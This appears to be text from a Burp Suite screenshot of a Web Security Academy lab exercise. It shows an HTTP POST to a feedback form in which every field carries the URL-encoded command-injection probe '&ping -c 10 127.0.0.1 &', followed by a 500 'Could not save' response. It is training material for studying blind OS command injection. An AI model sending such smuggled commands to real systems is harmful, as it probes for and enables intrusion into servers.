 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a46005403b56d5781dd432b00a600d0.web-security-academy.net
3 Cookie: session=z5kqu8LtO84xA951ia8QTS25EmmmAxt0
4 Content-Length: 208
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a46005403b56d5781dd432b00a600d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a46005403b56d5781dd432b00a600d0.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=1PVtJokc2ppKJS81mrvSeKMNFU0bPwrz&name=%26ping%20-c%2010%20127.0.0.1%20%26&email=
%26ping%20-c%2010%20127.0.0.1%20%26&subject=%26ping%20-c%2010%20127.0.0.1%20%26&message=
%26ping%20-c%2010%20127.0.0.1%20%26
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"